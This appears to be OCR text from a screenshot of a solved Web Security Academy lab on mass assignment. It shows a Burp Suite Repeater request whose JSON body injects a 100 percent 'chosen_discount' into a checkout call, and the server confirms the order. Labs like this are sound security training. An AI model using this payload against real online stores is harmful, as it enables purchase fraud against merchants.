 1 2 3 4
12:02
Exploiting a mass assignment vulnerability — Mozilla Firefox
Lab: Exploiting a m ×
Exploiting a mass a ×
https://0adb004d04e1e3ee808785
Web Security
Academy
Exploiting a mass assignment vulnerability
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
$0.00
Home | My account | 0
Cart
Not enough store credit for this purchase
Your cart is empty
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions JSON Web Tokens
1 × 2 × +
Send Cancel Target: https://0adb004d04e1e3ee808785eb009f00e1.web-security-academy.... HTTP/2
Request
Pretty Raw Hex \n
3 Cookie: session=
hl4NvOYt1pQvAC4FuScOwGyJHeTL30W7
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0adb004d04e1e3ee808785eb009f0
0e1.web-security-academy.net/cart
9 Content-Type:
text/plain;charset=UTF-8
10 Content-Length: 90
11 Origin:
https://0adb004d04e1e3ee808785eb009f0
0e1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location:
/cart/order-confirmation?order-confir
med=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
Done
127 bytes | 218 millis